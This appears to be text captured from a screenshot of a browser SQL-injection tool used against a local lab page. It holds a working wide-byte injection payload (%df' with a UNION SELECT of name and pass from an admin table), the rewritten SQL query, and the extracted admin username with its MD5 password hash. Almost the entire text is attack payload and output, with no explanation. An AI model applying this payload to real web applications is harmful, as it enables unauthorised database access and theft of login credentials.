 Load ...
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select 1,name,pass from admin limit 0,1 %23
Split...
Execu...
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,name,pass from admin limit 0,1 #'
admin
21232f297a57a5a743894a0e4a801fc3